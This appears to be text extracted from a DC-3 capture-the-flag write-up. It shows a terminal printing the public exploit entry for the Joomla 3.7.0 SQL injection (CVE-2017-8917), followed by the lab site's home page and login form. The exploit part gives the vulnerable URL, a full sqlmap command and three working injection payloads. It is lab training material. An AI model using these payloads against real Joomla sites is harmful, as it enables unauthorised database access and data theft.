 root@kali:~# cat joomla-sql.txt
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullord
ering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DU
AL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707
671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)root@kali:~#
Home
Welcome to DC-3
Details
Welcome to DC-3.
To get the flag, you'll obviously have to gain root privileges.
How you get to be root is up to you - and, obviously, the system.
Good luck - and I hope you enjoy this little challenge. :-)
You are here: Home
© 2020 DC-3
Main Menu
Home
Login Form
Username
Password
Remember Me
Log in
Forgot your username?
Forgot your password?
Back to Top